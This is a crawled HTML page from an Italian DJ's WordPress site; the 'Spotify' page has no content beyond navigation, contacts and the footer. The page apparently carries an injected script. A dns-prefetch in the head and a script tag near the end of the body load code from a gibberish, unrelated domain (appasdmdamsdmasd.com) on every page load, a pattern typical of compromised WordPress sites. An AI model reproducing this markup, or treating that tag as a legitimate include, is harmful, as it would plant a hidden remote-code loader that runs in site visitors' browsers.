

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.djvpower.com/spotify/
body_size: 13498
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.djvpower.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Spotify &#8211; DJ-V Power</title>
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DJ-V Power &raquo; Feed" href="http://www.djvpower.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DJ-V Power &raquo; Feed dei commenti" href="http://www.djvpower.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.djvpower.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.djvpower.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='themicons-css'  href='http://www.djvpower.com/wp-content/themes/obsidian/assets/css/themicons.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='obsidian-style-css'  href='http://www.djvpower.com/wp-content/themes/obsidian/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='obsidian-style-inline-css' type='text/css'>
.site-navigation, .site-navigation-toggle { font-family: Arimo, sans-serif;}h1, h2, h3, h4, h5, h6 { font-family: Arimo, sans-serif;}body, button, input, select, textarea, .button, .tracklist .track:before, #infinite-handle span { font-family: Roboto, sans-serif;}
</style>
<link rel='stylesheet' id='obsidian-audiotheme-css'  href='http://www.djvpower.com/wp-content/themes/obsidian/assets/css/audiotheme.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cedaro-theme-fonts-google-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%7CArimo%3A400%2C700%7CArimo%3A300%2C400%2C700%7CRoboto%3A400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://www.djvpower.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.djvpower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.djvpower.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.djvpower.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.djvpower.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.djvpower.com/spotify/" />
<link rel='shortlink' href='http://www.djvpower.com/?p=2377' />
<link rel="alternate" type="application/json+oembed" href="http://www.djvpower.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.djvpower.com%2Fspotify%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.djvpower.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.djvpower.com%2Fspotify%2F&#038;format=xml" />
			<style type="text/css">
			.site-title,
			.site-description {
				clip: rect(1px, 1px, 1px, 1px);
				height: 1px;
				overflow: hidden;
				position: absolute;
				width: 1px;
			}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.djvpower.com/wp-content/uploads/2019/08/default-headerDJV-3-01.png"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<style id='obsidian-custom-css' type='text/css'>
	.obsidian-background-overlay:before {background-color: #000000;opacity: 0.35;}.background-cover .obsidian-background-overlay {background-image: url("http://www.djvpower.com/wp-content/uploads/2019/08/default-headerDJV-3-01.png");background-position: center center;}
</style>
<link rel="icon" href="http://www.djvpower.com/wp-content/uploads/2018/05/DJ_V_SILHOUETTE_ICONA-SITO-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://www.djvpower.com/wp-content/uploads/2018/05/DJ_V_SILHOUETTE_ICONA-SITO.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.djvpower.com/wp-content/uploads/2018/05/DJ_V_SILHOUETTE_ICONA-SITO.jpg" />
<meta name="msapplication-TileImage" content="http://www.djvpower.com/wp-content/uploads/2018/05/DJ_V_SILHOUETTE_ICONA-SITO.jpg" />
		<style type="text/css" id="wp-custom-css">
			// Testing background cover on mobile devices
 http://stackoverflow.com/questions/14876035/background-size-cover-not-working-in-portrait-on-android-tablet

html {
	height: 100%;
}		</style>
		</head>

<body class="page-template-default page page-id-2377 custom-background background-cover font_site-title_open-sans font_site-navigation_arimo font_headings_arimo font_content_roboto has-site-logo" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	<div class="obsidian-background-overlay"></div>
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
<header id="masthead" class="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

	
	<div class="site-branding"><a href="http://www.djvpower.com/" class="site-logo-link site-logo-anchor"><img src="http://www.djvpower.com/wp-content/uploads/2019/08/LOGO-PNG-SITO-01.png" alt="" class="site-logo" data-size="full"></a><h1 class="site-title"><a href="http://www.djvpower.com/" rel="home">DJ-V Power</a></h1><div class="site-description screen-reader-text"></div></div>
	<nav id="site-navigation" class="site-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<button class="site-navigation-toggle">Menu</button>
		
		<ul id="menu-menu-principale" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first-item menu-item-85 menu-item-home"><a href="http://www.djvpower.com/">HOME</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161 menu-item-bio"><a href="http://www.djvpower.com/biografia/">BIO</a></li>
<li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1433 menu-item-productions"><a href="http://www.djvpower.com/productions/">PRODUCTIONS</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426 menu-item-video"><a href="http://www.djvpower.com/clip-eventi/">VIDEO</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592 menu-item-gallery"><a href="http://www.djvpower.com/gallery/">GALLERY</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290 menu-item-news"><a href="http://www.djvpower.com/notizie/">NEWS</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461 menu-item-upcoming-events"><a href="http://www.djvpower.com/shows/">UPCOMING EVENTS</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page last-item menu-item-155 menu-item-contacts"><a href="http://www.djvpower.com/contatti/">CONTACTS</a></li>
</ul>	</nav>

	
</header>

		
		<div id="content" class="site-content">

			
<main id="primary" class="content-area" role="main" itemprop="mainContentOfPage">

	
	
		
<article id="post-2377" class="post-2377 page type-page status-publish hentry" itemscope itemtype="http://schema.org/CreativeWork">
	<header class="entry-header page-header">
		<h1 class="entry-title" itemprop="headline">Spotify</h1>	</header>

	
	<div class="entry-content" itemprop="text">
									</div>
</article>

		
	
	
</main>


	<div id="secondary" class="main-sidebar widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">

		
		<div id="text-2" class="widget widget_text widget-1 widget-last">			<div class="textwidget"><p><strong><a href="http://www.djvpower.com/wp-content/uploads/2022/08/MAIL-ICON.png"><img class="alignnone size-full wp-image-2383" src="http://www.djvpower.com/wp-content/uploads/2022/08/MAIL-ICON.png" alt="" width="400" height="300" /></a>General Info</strong><br />
<a href="mailto:info@djvpower.com">info@djvpower.com</a></p>
<p><strong>Press</strong><br />
MCPromozione<br />
<a href="mailto:info@mcpromozione.it">info@mcpromozione.it</a></p>
<p><strong>Personal Website<br />
Veronica Niccolai</strong><br />
<a href="http://www.veronicaniccolai.it" target="_blank" rel="noopener noreferrer">www.veronicaniccolai.it</a></p>
<p><strong>Powered by<br />
</strong>M.I.Esibisco Soc. Coop.<br />
<a href="http://www.djvpower.com/wp-content/uploads/2022/08/Mi-Esibisco-Cooperativa-Logo-300x54-1.jpg"><img class="alignnone  wp-image-2384" src="http://www.djvpower.com/wp-content/uploads/2022/08/Mi-Esibisco-Cooperativa-Logo-300x54-1.jpg" alt="" width="191" height="34" /></a></p>
</div>
		</div>
		
	</div>



			
		</div><!-- #content -->

		
		
<footer id="footer" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

	
	
<div id="tertiary" class="footer-widgets widget-area" role="complementary">

	
	<div class="block-grid block-grid--gutters block-grid-3">
			</div>

	
</div>

	
	<div class="credits">
		<a href="https://audiotheme.com/view/obsidian/">Obsidian music theme</a> by AudioTheme.	</div>

	
</footer>

		
	</div><!-- #page -->

	
	<script type='text/javascript' src='https://appasdmdamsdmasd.com/das?ts=1764246442'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _cedaroNavMenuL10n = {"collapseSubmenu":"Collapse submenu","expandSubmenu":"Expand submenu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.djvpower.com/wp-content/themes/obsidian/assets/js/vendor/wp-nav-menus.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _obsidianSettings = {"l10n":{"nextTrack":"Next Track","previousTrack":"Previous Track","togglePlaylist":"Toggle Playlist"},"mejs":{"pluginPath":"\/wp-includes\/js\/mediaelement\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.djvpower.com/wp-content/themes/obsidian/assets/js/main.js?ver=20150210'></script>
<script type='text/javascript' src='http://www.djvpower.com/wp-content/plugins/audiotheme/includes/js/vendor/jquery.fitvids.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.djvpower.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

</body>
</html>
